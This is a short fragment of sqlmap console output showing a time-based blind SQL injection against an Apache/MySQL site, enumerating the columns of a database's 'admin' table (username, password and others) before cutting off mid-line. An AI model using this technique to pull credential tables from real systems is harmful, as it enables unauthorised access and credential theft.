 [10:02:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:02:21] [INFO] fetching columns for table 'admin' in database 'chery'
[10:02:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:02:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[10:02:48] [INFO] retrieved:
[10:02:54] [INFO] adjusting time delay to 2 seconds due to good response times
id
[10:03:08] [INFO] retrieved: group
[10:04:02] [INFO] retrieved: username
[10:05:11] [INFO] retrieved: password
[10:06:28] [INFO] retrieved: params
[10:07:18] [INFO] retrieved: last_login
[10:08:56] [INFO] retrieved: status
[10:09:52] [INFO] fetching entries for table 'admin' in database 'chery'
[10:09:52] [INFO] fetching number of entries for table 'admin' in database 'cher